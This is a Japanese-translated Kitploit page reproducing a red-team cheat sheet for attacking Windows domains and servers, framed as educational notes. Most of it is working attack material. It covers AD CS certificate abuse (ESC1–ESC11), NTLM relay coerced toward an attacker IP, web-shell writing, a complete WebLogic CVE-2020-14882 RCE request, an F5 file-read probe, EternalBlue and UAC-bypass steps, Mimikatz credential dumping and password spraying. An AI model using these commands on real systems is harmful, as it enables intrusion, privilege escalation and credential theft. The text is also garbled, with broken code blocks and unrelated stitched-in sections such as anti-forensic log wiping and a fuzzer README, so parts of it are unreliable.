
Skip to content
KitploitKITPLOIT
ツールブログ
提出
ツールブログ
提出

ハッキング、侵入テスト、サイバーセキュリティツールをあなたのセキュリティアーセナルに!

Kitploitはハッキング、サイバーセキュリティ、ペネトレーションテストのツールディレクトリです。最新のプロジェクトアップデートを見つけて、脆弱性の発見、システム分析、テストの自動化、セキュリティの強化を行いましょう。

··フィード·お問い合わせ·プライバシー·© 2026 Kitploit

ツールディレクトリ

カテゴリ

すべてのカテゴリを見る
Loading categories
A-Red-Teamer-diaries — RedTeam/Pentest のメモと、プロフェッショナルなエンゲージメントに関連する複数のインフラストラクチャでテストされた実験。 | Kitploit
ツール/GitHubGitHub/ihebski/a-red-teamer-diaries
特権昇格脆弱性分析エクスプロイト横移動情報収集ポストエクスプロイトペネトレーションテスト学習と教育レッドチーミング厳選リソース
GitHubihebski/a-red-teamer-diaries

A-Red-Teamer-diaries

1.9k3159ヶ月前Kitploit レビュー済み

人気

すべて見る →

コミュニティで最も使われているツールを見つけましょう。

すべてのツールを探索

ツールコレクションを閲覧

すべてのツールを見る →
共有

RedTeam/Pentest のメモと、プロフェッショナルなエンゲージメントに関連する複数のインフラストラクチャでテストされた実験。

リポジトリを見る

レッドチーマーの日記

ペネトレーションテスターやレッドチーマーがセキュリティ評価中に使用するさまざまなツールやテクニックを用いた、複数の制御された環境/インフラでテストした私のペネトレーションテスト/レッドチーミング実験に関する公開メモです。

  • 進行中のプロジェクト

貢献

GitHubのプルリクエストとしての貢献を歓迎します。
尽力してくれた人々に感謝と称賛を

目標

  • ペンテスト/レッドチームのチートシート。エンゲージメント中にペンテスターが時間を節約し、特定のコマンドを素早く検索できるよう、コードやコマンドの断片を収集します。
  • 攻撃がどのように実行されるかを理解する
  • 将来の参照用にメモを取る

免責事項

教育目的のみで使用し、自己責任で使用してください。

侵入キルチェーン



KillChain

ネットワークのマッピング

RunFinger.py

ネットワーク上で動作しているドメイン名とWindowsマシンに関する情報を収集します。```bash bash$ cd /usr/share/Responder/tools bash$ sudo python RunFinger.py -i 192.168.1.1/24

root@kitploit:~
または```bash
bash$ responder-RunFinger

Nbtscan

IPネットワークをスキャンしてNetBIOS名情報を取得します。```bash bash$ sudo nbtscan -v -s : 192.168.1.0/24

root@kitploit:~
## Crackmapexec v 4.0

SMB情報に基づいてネットワーク範囲をスキャンします。```bash
bash$ cme smb 192.168.1.1/24

Nmapスキャン

すべてのマシンネットワークをスキャンし、出力を保存します。

  • -oA オプション: すべての形式で出力することを意味します
  • -T4 : 高速スキャン

高速スキャン```bash bash$ nmap -p 1-65535 -sV -sS -T4 -oA output target_IP

root@kitploit:~
集中スキャン(推奨注意):```bash
bash$ nmap -p 1-65535 -Pn -A -oA output target_IP 

Scan with enumeration of the running services version :

  • -sC : default scripts Equivalent to --script=default
  • -sV : Get the service version```bash bash$ nmap -sC -sV -oA output target
root@kitploit:~
## Angry IP スキャナー

このリンクからツールをダウンロードしてください : 
[Angry IP Scanner](http://angryip.org/download/#linux) 
* 環境設定を変更する 
> Preferences -> Ports に移動 : ポート選択に 80,445,554,21 ,22 を追加 <br>
> Preferences -> Display に移動 : Alive Hosts を選択 <br>
> Preferences -> Pinging に移動 : Combained (UDP/TCP) を選択 <br>

# 横方向移動とエクスプロイト

### Active Directory 証明書サービス
この部分は https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#esc1---misconfigured-certificate-templates からコピーしました
<br>詳細は https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation を確認してください

(プライベート環境でテスト済み (Bloodhound 次に ESC1 エクスプロイト)) 
* ADCS サーバーを見つける
  * `crackmapexec ldap domain.lab -u username -p password -M adcs`
  * `ldapsearch -H ldap://dc_IP -x -LLL -D 'CN=<user>,OU=Users,DC=domain,DC=local' -w '<password>' -b "CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=CONFIGURATION,DC=domain,DC=local" dNSHostName`
* certutil を使用して AD エンタープライズ CA を列挙する: `certutil.exe -config - -ping`, `certutil -dump`

#### ESC1 - 誤設定された証明書テンプレート

> ドメインユーザーは **VulnTemplate** テンプレートに登録できます。このテンプレートはクライアント認証に使用でき、**ENROLLEE_SUPPLIES_SUBJECT** が設定されています。これにより、誰でもこのテンプレートに登録し、任意の Subject Alternative Name (すなわち DA として) を指定できます。サブジェクトを超えて証明書に追加の ID をバインドできます。

要件:
*  AD 認証を許可するテンプレート
* **ENROLLEE_SUPPLIES_SUBJECT** フラグ
* [PKINIT] クライアント認証、スマートカードログオン、任意の目的、または EKU なし (拡張キー使用法) 

エクスプロイト:
* 脆弱なテンプレートがあるかどうかを確認するには [Certify.exe](https://github.com/GhostPack/Certify) を使用します
    ```ps1
    Certify.exe find /vulnerable
    Certify.exe find /vulnerable /currentuser
    # or
    PS> Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=lab,DC=local'
    # or
    certipy 'domain.local'/'user':'password'@'domaincontroller' find -bloodhound
    ```
* Certify、[Certi](https://github.com/eloypgz/certi)、または [Certipy](https://github.com/ly4k/Certipy) を使用して証明書を要求し、代替名 (偽装するユーザー) を追加します
    ```ps1
    # request certificates for the machine account by executing Certify with the "/machine" argument from an elevated command prompt.
    Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:VulnTemplate /altname:domadmin
    certi.py req 'contoso.local/[email protected]' contoso-DC01-CA -k -n --alt-name han --template UserSAN
    certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC1' -alt '[email protected]'
    ```
* OpenSSL を使用して証明書を変換します。パスワードを入力しないでください
    ```ps1
    openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
    ```
* cert.pfx をターゲットマシンのファイルシステムに移動し、Rubeus を使用して altname ユーザーの TGT を要求します
    ```ps1
    Rubeus.exe asktgt /user:domadmin /certificate:C:\Temp\cert.pfx
    ```

**警告**: これらの証明書は、ユーザーまたはコンピューターがパスワードをリセットしても引き続き使用できます!

**注**: **EDITF_ATTRIBUTESUBJECTALTNAME2**、**CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT**、**ManageCA** フラグ、および AD CS HTTP エンドポイントへの NTLM リレーを探してください。

#### ESC2 - 誤設定された証明書テンプレート

要件:
* 要求者が CSR で Subject Alternative Name (SAN) を指定できるようにし、また Any Purpose EKU (2.5.29.37.0) を許可します

エクスプロイト:
* テンプレートを見つける  ```ps1
  PS > Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=*))))' -SearchBase 'CN=Configuration,DC=megacorp,DC=local'
  • ESC1と同様に、/altnameをドメイン管理者として指定して証明書を要求します。

ESC3 - 構成に誤りのある登録エージェントテンプレート

ESC3は、証明書テンプレートがCertificate Request Agent EKU(登録エージェント)を指定している場合です。このEKUを使用して、他のユーザーに代わって証明書を要求できます。

  • 脆弱な証明書テンプレートESC3に基づいて証明書を要求します。 ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC3' [*] Saved certificate and private key to 'john.pfx'
    root@kitploit:~
  • Certificate Request Agent 証明書 (-pfx) を使用して、別のユーザーに代わって証明書を要求します。 ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'User' -on-behalf-of 'corp\administrator' -pfx 'john.pfx'
    root@kitploit:~

ESC4 - アクセス制御の脆弱性

ドメイン認証を許可するテンプレートに対して、mspki-certificate-name-flagフラグを有効にすると、攻撃者が「設定ミスをテンプレートにプッシュしてESC1の脆弱性を引き起こす」ことを可能にします。

  • WritePropertyの値が00000000-0000-0000-0000-000000000000であるものを、modifyCertTemplateを使用して検索します。 ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl

    root@kitploit:~
  • ESC1を実行するために、ENROLLEE_SUPPLIES_SUBJECT (ESS) フラグを追加する ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_supplies_subject -property mspki-Certificate-Name-Flag

    Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.

    C:>StandIn.exe --adcs --filter WebServer --ess --add

    root@kitploit:~
  • ESC1を実行し、その後値を復元する ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-Flag

    root@kitploit:~

Certipyの使い方```ps1

overwrite the configuration to make it vulnerable to ESC1

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old

request a certificate based on the ESC4 template, just like ESC1.

certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC4' -alt '[email protected]'

restore the old configuration

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json

root@kitploit:~
#### ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2 

> このフラグがCAに設定されている場合、サブジェクトがActive Directoryから構築される場合を含むすべてのリクエストで、サブジェクト代替名にユーザー定義の値を設定できます。 

悪用方法:
* [Certify.exe](https://github.com/GhostPack/Certify) を使用して、`EDITF_ATTRIBUTESUBJECTALTNAME2` フラグを指す **UserSpecifiedSAN** フラグの状態を確認します。
    ```ps1
    Certify.exe cas
    ```
* デフォルトの `User` テンプレートは通常、代替名の指定を許可しませんが、テンプレート用の証明書を要求し、altname を追加します。
    ```ps1
    .\Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:User /altname:DomAdmin
    ```


緩和策:   
* フラグを削除します : `certutil.exe -config "CA01.domain.local\CA01" -setreg "policy\EditFlags" -EDITF_ATTRIBUTESUBJECTALTNAME2`


#### ESC7 - 脆弱な証明機関のアクセス制御

悪用方法:
* 低特権ユーザーに `ManageCA` または `Manage Certificates` の権限を許可するCAを検出します。
    ```ps1
    Certify.exe find /vulnerable
    ```
* 脆弱なCAの下にあるすべてのテンプレートに対してSAN拡張を有効にするようにCA設定を変更します (ESC6)
    ```ps1
    Certify.exe setconfig /enablesan /restart
    ```
* 希望するSANで証明書を要求します。
    ```ps1
    Certify.exe request /template:User /altname:super.adm
    ```
* 必要に応じて承認を付与するか、承認要件を無効にします。
    ```ps1
    # Grant
    Certify.exe issue /id:[REQUEST ID]
    # Disable
    Certify.exe setconfig /removeapproval /restart
    ```

**ManageCA** から ADCS サーバー上の **RCE** への代替悪用方法:```ps1
# Get the current CDP list. Useful to find remote writable shares:
Certify.exe writefile /ca:SERVER\ca-name /readonly

# Write an aspx shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:C:\Windows\SystemData\CES\CA-Name\shell.aspx /input:C:\Local\Path\shell.aspx

# Write the default asp shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:c:\inetpub\wwwroot\shell.asp

# Write a php shell to a remote web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:\\remote.server\share\shell.php /input:C:\Local\path\shell.php

ESC8 - AD CS リレー攻撃

攻撃者は、PetitPotamを使用してドメインコントローラーをトリガーし、NTLMリレー認証情報を任意のホストに送信できます。その後、ドメインコントローラーのNTLM認証情報をActive Directory証明書サービス(AD CS)のWeb登録ページにリレーし、DC証明書を登録できます。この証明書は、TGT(Ticket Granting Ticket)を要求し、Pass-The-Ticketを介してドメイン全体を侵害するために使用できます。

Require Impacket PR #1101

  • Version 1: NTLM Relay + Rubeus + PetitPotam ```powershell impacket> python3 ntlmrelayx.py -t http:///certsrv/certfnsh.asp -smb2support --adcs impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template VulnTemplate

    For a member server or workstation, the template would be "Computer".

    Other templates: workstation, DomainController, Machine, KerberosAuthentication

    Coerce the authentication via MS-ESFRPC EfsRpcOpenFileRaw function with petitpotam

    You can also use any other way to coerce the authentication like PrintSpooler via MS-RPRN

    git clone https://github.com/topotam/PetitPotam python3 petitpotam.py -d $DOMAIN -u $USER -p $PASSWORD $ATTACKER_IP $TARGET_IP python3 petitpotam.py -d '' -u '' -p '' $ATTACKER_IP $TARGET_IP python3 dementor.py -u -p -d python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local

    Use the certificate with rubeus to request a TGT

ESC9 - セキュリティ拡張なし

必要条件:

  • StrongCertificateBindingEnforcement が 1 (デフォルト) または 0 に設定されている
  • 証明書の msPKI-Enrollment-Flag 値に CT_FLAG_NO_SECURITY_EXTENSION フラグが含まれている
  • 証明書が Any Client 認証 EKU を指定している
  • 任意のアカウントAに対する GenericWrite 権限を持ち、任意のアカウントBを侵害する

シナリオ

[email protected] は [email protected] に対して GenericWrite を持っており、[email protected] を侵害したいと考えています。[email protected] は、msPKI-Enrollment-Flag 値に CT_FLAG_NO_SECURITY_EXTENSION フラグを指定する証明書テンプレート ESC9 に登録することが許可されています。

  • Shadow Credentials を使用して Jane のハッシュを取得する(GenericWrite を利用)
    root@kitploit:~
    certipy shadow auto -username [email protected] -p Passw0rd -account Jane
    
  • Jane の userPrincipalName を Administrator に変更する。⚠️ @corp.local 部分はそのまま残す
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user Jane -upn Administrator
    
  • Jane のアカウントから脆弱な証明書テンプレート ESC9 を要求する。
    root@kitploit:~
    certipy req -username [email protected] -hashes ... -ca corp-DC-CA -template ESC9
    # 証明書内の userPrincipalName は Administrator
    # 発行された証明書には "object SID" が含まれていない
    
  • Jane の userPrincipalName を [email protected] に復元する。
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user [email protected]
    
  • 証明書で認証し、[email protected] ユーザーの NT ハッシュを取得する。
    root@kitploit:~
    certipy auth -pfx administrator.pfx -domain corp.local
    # 証明書にドメインが指定されていないため、コマンドラインに -domain <domain> を追加してください。
    

ESC11 - NTLM を ICPR にリレー

ICPR リクエストに対して暗号化が強制されておらず、Request Disposition が Issue に設定されている

必要条件:

  • sploutchy/Certipy - Certipy フォーク
  • sploutchy/impacket - Impacket フォーク

悪用方法:

  1. certipy find -u [email protected] -p 'REDACTED' -dc-ip 10.10.10.10 -stdout の出力で Enforce Encryption for Requests: Disabled を探す
  2. Impacket ntlmrelay を使用してリレーを設定し、それへの接続をトリガーする。
    root@kitploit:~
    ntlmrelayx.py -t rpc://10.10.10.10 -rpc-mode ICPR -icpr-ca-name lab-DC-CA -smb2support
    

事前作成されたコンピュータアカウント

事前作成されたコンピュータアカウントの検出

例えば、コンピュータアカウント DavesLaptop$ のパスワードは daveslaptop になります。

  • コンピュータアカウントを扱う際には、$ を \ でエスケープするのが賢明です。```bash impacket-smbclient /$:@

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] SMB SessionError: STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT(The account used is a computer account. Use your global user account or local user account to access this server.)

root@kitploit:~
注意:`STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT`

### パスワードの変更
次のいずれかを使用できます:
- https://github.com/fortra/impacket/blob/master/examples/changepasswd.py
- https://github.com/api0cradle/impacket/blob/a1d0cc99ff1bd4425eddc1b28add1f269ff230a6/examples/rpcchangepwd.py```bash
python3 rpcchangepwd.py <domain>/<computer account>\$:<password>@<IP> -newpass P@ssw0rd                           31s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Password was changed successfully.

新しい認証情報を使ってSMBに接続する```bash

impacket-smbclient /$:@ Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Type help for list of commands

root@kitploit:~
**- 参考 : https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/**

---

### CVE-2021-42278 および CVE-2021-42287 の悪用
エクスプロイトスクリプトをダウンロード https://github.com/WazeHell/sam-the-admin```bash
bash$ python3 sam_the_admin.py "<domain_name>/<username>:<password>" -dc-ip <DC_IP>

ADが脆弱な場合、以下の出力が得られます。 AD exploit

Zerologonのスキャン

SecuraBV zerologonスキャナー https://github.com/SecuraBV/CVE-2020-1472
crackmapexecを使用してDC名を抽出できます。```bash bash$ python3 zerologon_tester.py EXAMPLE-DC 1.2.3.4

root@kitploit:~
ターゲットが脆弱な場合、スキャナは以下の出力を表示します:
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/scanner.png" alt="zerologon スキャナ">
### zerologon の悪用
- このエクスプロイトはドメイン管理者パスワードをリセットする可能性があります。代わりに zer0dump エクスプロイトを使用できます https://github.com/bb00/zer0dump
- 管理者パスワードのダンプ(ターゲットが一人のユーザーのみの場合はユーザー名を変更してください)

<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/dump-Administrator-Password.png" alt="dump NTLM" >

pass-the-hash による RCE の取得
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/get_RCE_psexec.png" alt="RCE">

> 提供されたスクリーンショットは、POC テストのみに使用される個人用ラボに関連しています。PROD(エンゲージメント中)の DC でエクスプロイトを実行する際は注意してください。

## BIGIP F5 CVE-2020-5902
ターゲットが脆弱かどうかを確認する```bash
curl -sk 'https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'

NucleiやNmapを使用してターゲットをスキャンすることもできます

  • Nuclei https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/CVE-2020-5902.yaml```bash nuclei -t ~/tool/nuclei/nuclei-templates/cves/CVE-2020-5902.yaml -target https://
root@kitploit:~
複数のホストが指定されている場合は、-l argument を使用してください -> -l bigip-assets.txt
* Nmap```bash
wget https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
nmap -p443 {IP} --script=http-vuln-cve2020-5902.nse

BIGIP RCE

Metasploit モジュールを使用できます https://github.com/rapid7/metasploit-framework/pull/13807/commits/0417e88ff24bf05b8874c953bd91600f10186ba4

Scanning Weblogic CVE-2020-14882

Nuclei Module```bash nuclei -t nuclei-templates/cves/CVE-2020-14882.yaml -target http://

root@kitploit:~
このモジュールは時々失敗します。トラフィックをBurpsuiteにリダイレクトして調査するには、-proxy-url http://127.0.0.1:8080 を使用してください。
## Weblogic CVE-2020-14882 の悪用 - RCE```bash
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 172.16.242.134:7001
cmd: chcp 65001&&whoami&&ipconfig
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258

_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
    String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
    weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
    res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
    res.getServletOutputStream().flush();
    res.getWriter().write("");
}executeThread.interrupt();
");
  • リクエストヘッダー内のcmdを任意のシステムコマンド(Win/Linux)に変更します
  • ペイロードはcurlコマンドに変換できます。

EternalBlue ms17-010 のスキャン```bash

bash$ nmap -p445 --script smb-vuln-ms17-010 /24

root@kitploit:~
もしターゲットが脆弱である場合、出力は以下のようになります。

Script Output<br>
Host script results:```bash
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Eternal Blue の悪用 - Metasploit モジュール (Windows 7 x64 のみ)

  • 注意 :
    Metasploit がサポートするデフォルトのモジュールは、Windows 7 x64 ビットのみを悪用します。 そうでなければ、ターゲットはクラッシュします。```bash msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > show targets ...targets... msf exploit(ms17_010_eternalblue) > set TARGET msf exploit(ms17_010_eternalblue) > show options ...show and set options... msf exploit(ms17_010_eternalblue) > exploit
root@kitploit:~
## Mimikatz - Metasploit

meterpreterシェルを取得した後、Mimikatzが正しく機能するためには、セッションが**SYSTEMレベルの特権**で実行されていることを確認する必要があります。```bash
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator

meterpreter > getsystem
...got system (via technique 1).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

メモリからハッシュとパスワードを読み取る```bash

meterpreter > load mimikatz Loading extension mimikatz...success.

meterpreter > msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials

AuthID Package Domain User Password


0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f } 0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 } 0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO) 0;56683 NTLM n.s. (Credentials KO) 0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)

meterpreter > kerberos [+] Running as SYSTEM [*] Retrieving kerberos credentials kerberos credentials

AuthID Package Domain User Password


0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword

meterpreter > mimikatz_command -f sekurlsa::searchPasswords [0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }

meterpreter > mimikatz_command -f sekurlsa::logonpasswords

root@kitploit:~
## Mimikatz on Linux
VMが利用できない場合
### ステップ 1```bash
winetricks msasn1

ステップ2```bash

╰─>$ wine /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe 0009:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.

.#####. mimikatz 2.2.0 (x86) #18362 May 13 2019 01:34:39 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

/ \ ## /*** Benjamin DELPY gentilkiwi ( [email protected] )

\ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( [email protected] ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz #

root@kitploit:~
# Windowsの権限昇格 

### JuicyPotato```bash
JuicyPotato.exe -l <PORT> -p c:\windows\system32\cmd.exe -t * 

移行プロセス```bash

msf > ps msf exploit(bypassuac) > migrate

root@kitploit:~
### Windows UAC保護の昇格バイパス```bash
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit

Windows UAC保護バイパス昇格(メモリインジェクション)```bash

msf > use exploit/windows/local/bypassuac_injection msf exploit(bypassuac_injection) > set session 1 msf exploit(bypassuac_injection) > exploit

root@kitploit:~
### Windows UAC保護バイパス(昇格)(Script Host脆弱性)```bash
msf > use windows/local/bypassuac_vbs
msf exploit(bypassuac_vbs) > set session 1
msf exploit(bypassuac_vbs) > exploit

Windows UAC昇格 RunAs実行```bash

msf > use windows/local/ask msf exploit(ask) > set session 1 msf exploit(ask) > exploit

root@kitploit:~
### MS16-032 セカンダリログオンハンドルの権限昇格  Windows 7 32 bit```bash
msf > use windows/local/ms16_032_secondary_logon_handle_privesc
msf exploit(ms16_032_secondary_logon_handle_privesc) > set session 1
msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit

Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)```bash

msf exploit(ms13_053_schlamperei) >set session 1 msf exploit(ms13_053_schlamperei) >exploit

root@kitploit:~
## Crackmapexec V4.0

ターゲットを列挙する```
bash$ cme smb <target> 

有効なユーザー名/パスワードによるマシンへのアクセス``` bash$ cme smb -u username -p password

root@kitploit:~
NTLMハッシュを使用したマシンへのアクセス(PWN3Dが表示された場合、ユーザーのハッシュは管理者権限)```
bash$ cme smb <target> -u username -H hash

共有フォルダの一覧表示``` bash$ cme smb -u username -p password --shares

root@kitploit:~
アクティブなセッションを列挙する```
bash$ cme smb <target> -u username -p password --sessions

RIDのブルートフォース攻撃によってユーザーを列挙する(デフォルト: 4000)``` bash$ cme smb -u username -p password --rid-brute

root@kitploit:~
指定されたコマンドを実行してください```
bash$ cme smb <target> -u username -p password -x 'whoami'

指定されたPowerShellコマンドを実行します``` bash$ cme smb -u username -p password -X 'whoami'

root@kitploit:~
ハッシュを取得```
bash$ cme smb <target> -u username -p password --sam

CrackMapExec チートシート

初期列挙```bash

crackmapexec smb

root@kitploit:~
### ヌル/ゲスト認証のテストと共有リストの表示```bash
crackmapexec smb targets.txt -u '' -p '' --shares

(入力されたMarkdownコンテンツがありません。翻訳対象のテキストを提供してください。)```bash crackmapexec smb targets.txt -u 'Guest' -p '' --shares

root@kitploit:~
### LDAPを使用してユーザーを列挙する```bash
crackmapexec ldap <domain> -u '' -p '' --users

Online Search エンジン。TTD ファイルは C:\Users\USERNAME\AppData\Local\Temp\[RANDOM]\ に作成されます。

Scavenging

これは、ユーティリティ Program Compatibility Assistant (PCA) によってシステムに記録および保存されたすべてのデータを削除します。この機能はデフォルトでは無効ですが、システム管理者によるトラブルシューティング セッションで使用された可能性があります。クリーンアップのために収集されたログの削除は、管理者にとって正当な場合があります。攻撃者は、アンチフォレンジック の理由で保存されたデータを削除する可能性があります。

サポートされているターゲット

PCA の収集されたすべてのデータを消去するには、以下のコマンドを使用できます。

  • [0] PCA の収集されたすべてのログ

SDelete ツールを使用して PCA フォルダーを安全に削除するか、scavenging コマンドを使用してタスクを実行します。

ターゲットクリーンコマンド
PCA の収集されたすべてのログ0scavenging
crackmapexec ldap -u users.txt -p "" -k
root@kitploit:~
### Asreproast```bash
crackmapexec ldap <domain> -u <username> -p "" --asreproast asrep.txt

Bloodhound```bash

crackmapexec ldap -u -p --bloodhound -ns --collection All

root@kitploit:~
### グループポリシーの基本設定
- https://www.thehacker.recipes/ad/movement/credentials/dumping/group-policies-preferences```bash
crackmapexec smb <domain> -u <username> -p <password> -M gpp_password

Creds Spray```bash

crackmapexec smb targets.txt -u -p

root@kitploit:~
### パスワードスプレー```bash
crackmapexec ldap <domain> -u users.txt -p <password> --continue-on-success

このリポジトリには、Tiny Fuzzerのソースコードが含まれています。Tiny Fuzzerは、容易な理解と独自プロジェクトへの統合を目的として設計された、シンプルで軽量なファザーです。

⚠️ 免責事項:このプロジェクトは教育および研究目的のみを対象としています。責任を持って使用し、所有するターゲットまたは明示的なテスト許可を得たターゲットにのみ使用してください。

🔍 機能

  • シンプルで読みやすいコードベース
  • 容易な修正と拡張
  • 最小限の依存関係
  • 基本的なミューテーションベースのファジング
  • クラッシュおよびハングの検出
  • 基本的なカバレッジフィードバック(オプション)

📦 インストール

root@kitploit:~
